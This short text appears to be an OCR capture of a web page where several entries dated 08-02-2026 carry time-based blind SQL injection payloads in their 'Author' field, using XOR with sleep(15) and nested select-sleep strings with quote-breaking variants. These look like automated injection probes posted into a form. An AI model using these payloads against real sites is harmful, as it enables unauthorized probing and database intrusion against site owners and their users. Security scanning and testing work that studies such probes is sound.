
08-02-2026
Author: ooJpiued0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1
08-02-2026
Author: ooJpiued0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
1
08-02-2026
Author: (select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
1